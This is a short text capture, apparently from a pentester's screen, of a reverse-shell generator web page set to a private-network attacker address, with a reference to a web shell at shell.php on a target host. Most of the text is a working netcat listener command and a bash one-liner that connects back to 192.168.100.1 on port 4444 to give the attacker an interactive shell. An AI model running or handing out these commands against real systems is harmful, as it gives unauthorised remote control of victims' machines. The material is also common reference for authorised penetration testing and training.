 192.168.100.2/shell.php?para
My Pentest Tools
https://tex2e.github.io/reverse-shell-generator/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OSINT Recon Web SQL RevShell Upload Password PrivEsc
Reverse Shells Generator
LHOST 192.168.100.1 LPORT 4444 Submit
1. Listen
@Kali (netcat)
Copy
nc -lnvp 4444
2. Connect back
Bash
Copy
bash -i >& /dev/tcp/192.168.100.1/4444 0>&1